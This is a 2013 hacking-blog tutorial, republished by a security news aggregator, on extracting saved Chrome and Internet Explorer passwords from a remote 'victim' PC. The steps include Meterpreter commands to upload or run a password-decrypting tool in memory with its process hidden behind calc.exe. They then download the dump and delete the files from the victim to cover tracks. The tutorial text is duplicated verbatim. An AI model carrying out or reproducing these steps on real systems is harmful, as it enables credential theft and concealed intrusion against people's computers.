Welcome to our
Cyber Security News Aggregator
.Cyber Tzar
provide acyber security risk management
platform; including automated penetration tests and risk assesments culminating in a "cyber risk score" out of 1,000, just like a credit score.Extract & decrypt Chrome & IE passwords from Remote PC
published on 2013-09-18 15:47:00 UTC by nirav desaiContent:
In previous post i mentioned how we can extract saved passwords from firefox & thunderbird from rempote PC. Today we are going to extract saved passwords from Google chrome & IE. If you want to know more technical detail you can visit this site.
Chrome stores all the sign-on secrets into the internal database file called 'Web data' in the current user profile folder. Newer version has moved the login passwords related database into new file named 'Login Data'. DPAPI encrypts data based on either the DPAPI_SYSTEM values stored in LSA secrets or the user’s password, you can’t copy the database file to another machine and decrypt without using special tools as we did in case of mozilla.
First download tool ChromePasswordDecryptor from here .
Installed it in windows.We are only interested in windows binary which is located on C:\Program Files\SecurityXploded . So from that directory copy binary ChromePasswordDecryptor.exe to our main OS(Backtrack).
We are going to use two method to extract saved passwords from browser.
(A)In this method we are going to upload our binary to victim pc using meterpreter shell & then we execute it.
(1)Get meterpreter shell.
(2)Upload ChromePasswordDecryptor.exe (Which we copy into Backtract from windows) to victim.
(3)Execute it from shell using following command.
ChromePasswordDecryptor.exe "pwd.txt"

(4)Download pwd.txt
download pwd.txt /root
(5)Remove pwd.txt from victim & also remove uploaded binary
rm ChromePasswordDecryptor.exe
rm pwd.txt
(B)In this method we are going to execute it in memory ; so we do not have to upload it to victim ; but we need system priv for this method.
(1)Get meterpreter shell
(2)Get system priv.
(3)Change directory to C://windows\system32
(4)Execute it in memory using following command
execute -H -m -d calc.exe -f ChromePasswordDecryptor.exe -a "pwds.txt"
(5)download pwds.txt
download pwds.txt /root
(6)Remove pwds.txt from victim
rm pwds.txt
You can also used same method for IE also.Download file from here .
Chrome stores all the sign-on secrets into the internal database file called 'Web data' in the current user profile folder. Newer version has moved the login passwords related database into new file named 'Login Data'. DPAPI encrypts data based on either the DPAPI_SYSTEM values stored in LSA secrets or the user’s password, you can’t copy the database file to another machine and decrypt without using special tools as we did in case of mozilla.
First download tool ChromePasswordDecryptor from here .
Installed it in windows.We are only interested in windows binary which is located on C:\Program Files\SecurityXploded . So from that directory copy binary ChromePasswordDecryptor.exe to our main OS(Backtrack).
We are going to use two method to extract saved passwords from browser.
(A)In this method we are going to upload our binary to victim pc using meterpreter shell & then we execute it.
(1)Get meterpreter shell.
(2)Upload ChromePasswordDecryptor.exe (Which we copy into Backtract from windows) to victim.
(3)Execute it from shell using following command.
ChromePasswordDecryptor.exe "pwd.txt"
(4)Download pwd.txt
download pwd.txt /root
(5)Remove pwd.txt from victim & also remove uploaded binary
rm ChromePasswordDecryptor.exe
rm pwd.txt
(B)In this method we are going to execute it in memory ; so we do not have to upload it to victim ; but we need system priv for this method.
(1)Get meterpreter shell
(2)Get system priv.
(3)Change directory to C://windows\system32
(4)Execute it in memory using following command
execute -H -m -d calc.exe -f ChromePasswordDecryptor.exe -a "pwds.txt"
(5)download pwds.txt
download pwds.txt /root
(6)Remove pwds.txt from victim
rm pwds.txt
You can also used same method for IE also.Download file from here .
https://tipstrickshack.blogspot.com/2013/09/extract-decrypt-chrome-ie-passwords.html
Published: 2013 09 18 15:47:00
Received: 2021 06 06 09:05:03
Feed: Hacking and Tricks
Source: Hacking and Tricks
Category: Cyber Security
Topic: Cyber Security
Views: 3